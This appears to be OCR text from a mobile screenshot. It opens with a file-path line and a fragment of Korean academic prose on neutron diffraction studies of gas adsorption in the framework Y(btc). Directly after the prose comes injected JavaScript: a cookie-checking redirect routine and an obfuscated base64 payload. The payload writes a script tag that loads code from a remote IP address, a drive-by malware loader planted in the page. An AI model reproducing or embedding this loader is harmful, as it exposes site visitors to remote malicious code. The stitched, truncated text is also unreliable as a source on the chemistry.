
이트의 이용 가능성에도 불구하고 흡착 된 게스트 분자와 Y
사이의 밀접한 상호 작용의 놀라운 부족에 주목했다. 우리는
원위치 중성자 분말 회절 법을 사용하여 다양한 농도의 Y
(btc)에서 CO2, CD4 및 O2의 흡착 거동에 대한 상세한 연구
에서 이전 연구를 확장했습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new